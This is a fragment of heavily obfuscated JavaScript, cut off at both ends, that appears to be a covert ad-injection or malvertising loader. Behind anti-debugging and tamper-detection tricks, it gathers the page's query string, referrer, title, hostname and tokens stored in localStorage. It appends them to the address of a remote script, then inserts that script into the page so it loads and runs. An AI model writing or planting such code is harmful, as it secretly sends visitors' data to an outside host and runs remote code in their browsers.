_0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return _0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var _0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var _0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof _0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwI